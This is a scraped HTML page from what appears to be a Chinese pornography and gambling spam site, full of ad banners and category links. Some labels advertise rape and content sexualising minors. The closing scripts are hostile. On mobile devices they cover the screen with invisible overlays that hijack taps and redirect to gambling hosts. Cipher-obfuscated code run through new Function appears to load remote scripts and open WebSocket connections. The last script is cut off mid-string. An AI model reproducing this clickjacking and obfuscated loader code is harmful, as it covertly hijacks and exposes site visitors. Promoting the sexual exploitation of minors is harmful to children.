

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://clmlzy.com/news/13051.html
body_size: 10172
content:
<!doctype html><html lang="zh"><head><title>- - 欧美日韩一二三区_国产精品亚洲一区二区三区久久_国产精品一区二区三区_国片精品jk制服丝袜_日韩欧美亚洲综合久久影院d3_国产精品一区二区三区_国产精品福利在线观看免费不卡</title><meta name="keywords" content="" /><meta name="description" content="" /><meta charset="utf-8"><meta id="referrer" name="referrer" content="always"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Cache-Control" content="no-transform"><meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no,viewport-fit=cover"><link rel="stylesheet" href="/template/quan/static/css/common.css"><link rel="stylesheet" href="/template/quan/static/css/swiper-bundle.css"><link rel="stylesheet" href="/template/quan/static/css/index.css"><link rel="stylesheet" href="/template/quan/static/js/home.js"><link rel="stylesheet" href="/template/quan/static/js/swiper-bundle.min.js"><script>var maccms={"path":"","mid":"1","aid":"11","url":"clmlzy.com","wapurl":"clmlzy.com","mob_status":"2"};</script></head><body><div class="container"><header><div class="header flex-row justify-between"><div class="flex-row align-center justify-between header-left"><a href="/" class="logo">欧美日韩一二三区_国产精品亚洲一区二区三区久久_国产精品一区二区三区_国片精品jk制服丝袜_日韩欧美亚洲综合久久影院d3_国产精品一区二区三区_国产精品福利在线观看免费不卡</a></div><div class="flex-row header-right align-center"></div></div></header><div class="container"><div class="flex-column"><span class="text-bts-title"></span><div class="flex-row flex-wrap justify-center"></div></div></div><a href='https://8043.d80434601.com' target='_blank'><img src='https://xds.bxzpwnt.com/be62a5f084b38afb37eeed8be41c402d.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://by35555.vip' target='_blank'><img src='https://666bb777ss.com/0110d21ad11d4c5c95ebfb8466b7fd77.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://rrxlla.top/?channelCode=xiaotou' target='_blank'><img src='https://imagedelivery.net/ra3i83YOBLuYGfPFQwHFZw/fa7b9b9b-b470-4000-fc0c-2b3d128c1200/public' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://1782.b17829526.com' target='_blank'><img src='https://mkg22.foc306.com/f016a2e9bce84d1ac526d686e64cb04e.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213' target='_blank'><img src='https://www.uxmum.top/images/6870b0ece71fc091f5bcf312.webp' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://64.f64150792.com' target='_blank'><img src='https://go.p2po2o.com/3f6c267af65714f8a9c2c5055a876df7.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://146.103.91.166:5001/?cid=1661465' target='_blank'><img src='https://157.185.146.120:5001/siteadmin/upload/img/1965444293477916674.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.408536.cc:4040/88.html?shareName=408536.cc' target='_blank'><img src='https://images.40images26.com:6699/images/960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.208451.cc:2020/88.html?cid=8504449' target='_blank'><img src='https://images.20images40.com:6699/images/980x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://ok.8357567.cc:8355/88.html?shareName=8358987.cc' target='_blank'><img src='https://images.835images86.com:6699/images/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://b7d3g6ds.4656a190.com:5012/?cid=2946158' target='_blank'><img src='https://ccnv23k2.baidu188.cc/imgs/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://2pg.9224867.cc' target='_blank'><img src='https://imgsa.baidu.com/forum/pic/item/3bf33a87e950352ad260151f1543fbf2b2118ba7.jpg' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://o1j9yc0.porbqo.cn/?channelCode=ya552OP' target='_blank'><img src='https://p.sda1.dev/28/cd737981b488a11681d6c3b2f5ff6994/约爱960x120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><a href='https://xx334.xn--chqq4h1sp2ru.com/?channelCode=xx334' target='_blank'><img src='https://pp.xn--0trq88c5upeii.xn--fiqs8s/xx/960-120.gif' border='0' width='100%' height='120' style='border: 1px inset #00FF00'/></a><marquee behavior="scroll" direction="left" class="notice"> 您当前访问的网址可能很快就不能访问了，请联系我们 的导航发布网址：clmlzy.com保存到备忘录或者书签，以免后期无法访问本站。</marquee><main><div class="web-nav"><a href="https://gsgdg26.bcymm.cc/123/" target="_blank" class="web-nav-type">免费视频</a><div class="web-nav-list"><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产视频</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">高清无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">网爆黑料</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">日本无码</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">强奸乱伦</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://gsgdg26.bcymm.cc/123/" target="_blank"><span class="web-nav-child">制服诱惑</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="web-nav"><a href="/news/42.html" class="web-nav-type">视频一区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/44.html"><span class="web-nav-child">国产福利</span></a><a class="web-nav-child" href="/news/43.html"><span class="web-nav-child">精品推荐</span></a><a class="web-nav-child" href="/news/45.html"><span class="web-nav-child">主播直播</span></a><a class="web-nav-child" href="/news/46.html"><span class="web-nav-child">亚洲有码</span></a><a class="web-nav-child" href="/news/80.html"><span class="web-nav-child">韩国御姐</span></a><a class="web-nav-child" href="/news/47.html"><span class="web-nav-child">中文字幕</span></a><a class="web-nav-child" href="/news/48.html"><span class="web-nav-child">美乳大乳</span></a><a class="web-nav-child" href="/news/49.html"><span class="web-nav-child">人妻熟女</span></a></div></div><div class="web-nav"><a href="/news/51.html" class="web-nav-type">视频二区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/52.html"><span class="web-nav-child">欧美精品</span></a><a class="web-nav-child" href="/news/56.html"><span class="web-nav-child">自拍偷拍</span></a><a class="web-nav-child" href="/news/53.html"><span class="web-nav-child">萝莉少女</span></a><a class="web-nav-child" href="/news/54.html"><span class="web-nav-child">伦理三级</span></a><a class="web-nav-child" href="/news/60.html"><span class="web-nav-child">素人自拍</span></a><a class="web-nav-child" href="/news/57.html"><span class="web-nav-child">制服丝袜</span></a><a class="web-nav-child" href="/news/55.html"><span class="web-nav-child">成人动漫</span></a><a class="web-nav-child" href="/news/59.html"><span class="web-nav-child">Cosplay</span></a></div></div><div class="web-nav"><a href="/news/61.html" class="web-nav-type">视频三区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/65.html"><span class="web-nav-child">剧情</span></a><a class="web-nav-child" href="/news/62.html"><span class="web-nav-child">台湾辣妹</span></a><a class="web-nav-child" href="/news/63.html"><span class="web-nav-child">东南亚av</span></a><a class="web-nav-child" href="/news/68.html"><span class="web-nav-child">传媒公司</span></a><a class="web-nav-child" href="/news/64.html"><span class="web-nav-child">欺辱凌辱</span></a><a class="web-nav-child" href="/news/67.html"><span class="web-nav-child">91探花</span></a><a class="web-nav-child" href="/news/66.html"><span class="web-nav-child">多人群p</span></a><a class="web-nav-child" href="/news/81.html"><span class="web-nav-child">唯美港姐</span></a></div></div><div class="web-nav"><a href="/news/70.html" class="web-nav-type">视频四区</a><div class="web-nav-list"><a class="web-nav-child" href="/news/72.html"><span class="web-nav-child">女优系列</span></a><a class="web-nav-child" href="/news/71.html"><span class="web-nav-child">古装扮演</span></a><a class="web-nav-child" href="/news/73.html"><span class="web-nav-child">网爆事件</span></a><a class="web-nav-child" href="/news/74.html"><span class="web-nav-child">幼女学生</span></a><a class="web-nav-child" href="/news/75.html"><span class="web-nav-child">男同性恋</span></a><a class="web-nav-child" href="/news/76.html"><span class="web-nav-child">女同性恋</span></a><a class="web-nav-child" href="/news/77.html"><span class="web-nav-child">旗袍系列</span></a><a class="web-nav-child" href="/news/78.html"><span class="web-nav-child">瑜伽裤</span></a></div></div><div class="web-nav"><a href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank" class="web-nav-type">现场直播</a><div class="web-nav-list"><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产精品</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产传媒</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">国产探花</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">网曝热门</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">模特网红</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">野外轮奸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">学妹美胸</span></a><a class="web-nav-child" href="https://mm630213y.luanluoqin.top/#/saticWeb?agent=630213" target="_blank"><span class="web-nav-child">奇尺大乳</span></a></div></div><div class="flex-row search-div"><form action="/ld.html" method="get" class="flex-row relative align-center input-div"><input type="text" name="wd" class="search-input" placeholder="搜索影片名称"><button type="submit" class="search-btn"><img src="[data-uri]" alt=""></button></form></div><div class="vod-list"><a href="https://64.p64786163.com" class="vod-item" target="_blank"><div class="vod-pic-box"><img src="https://go.p2po2o.com/6b4bc2393b34f569886385798f04319d.gif" class="vod-pic"><span class="vod-date">2025-6-31</span></div><span class="vod-name">澳门新葡京</span></a></div><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ujhrvbbk_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ujhrvbbk_b");a[i].addEventListener("touchend",function(){var ujhrvbbk_n="https://"+(new Date().getDate())+"99b3e9c2e4b378adc.ngrrzgo.com:8007"+"/cc/6258?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ujhrvbbk_n}else{window.location.href=ujhrvbbk_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`PgDAwLcWiel7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 _Ch5X))SM6LMDL8_Ch5X))SM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavv_Ch5X))SM6LMSS880a[_Ch5X))SM6LMSS8}!Xd5 _Ch5X))SM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/((/K@n{j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28_Ch5X))SM^PYqLY[D62fODmqO(dF6O2mh5Y78_Ch5X))SM^P_Ch5X))SM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c_Ch5X))SM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{df(m2p554pOm(O^g{001"%"/f/K@n{j(8}v28_Ch5X))S"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"_Ch5X))SMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}000aPP=@n00a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DfmqR_SC5Lm(O^"="DfmqR_SC5Lm(O^"="Dfm^pJ6R5Cm(O^"="Dfm^pJ6R5Cm(O^"="DfmOqSDJh2m(O^"="DfmOqSDJh2m(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//QQ)sYQ(@Yo)s1{d"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Q1"%"/K@n{"a! (mO2OJY287_2(F6O2cYa[_Ch5X))SM6LMDL8_Ch5X))SM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"_Ch5X))SMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"QQ)sYQ(@Yo)s1{dfpmOdFddO7m(O^g{001"%"\/L(/K@n{j28_Ch5X))S"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="odaxnpxy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("odaxnpxy_b");a[i].addEventListener("touchend",function(){var odaxnpxy_n="https://"+(new Date().getDate())+"5230kc.olvzhzy.com:8008"+"/cc/5230?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=odaxnpxy_n}else{window.location.href=odaxnpxy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`hxPOUdcqHml7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 OfdR2JRTM6LMDL8OfdR2JRTM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvOfdR2JRTM6LMSS880a[OfdR2JRTM6LMSS8}!Xd5 OfdR2JRTM^8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"n@s0S(mOqX4h4Tm(O^g{00{"%"/((/n@s0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28OfdR2JRTM^PYqLY[D62fODmqO(dF6O2mh5Y78OfdR2JRTM^POfdR2JRTM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cOfdR2JRTM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD 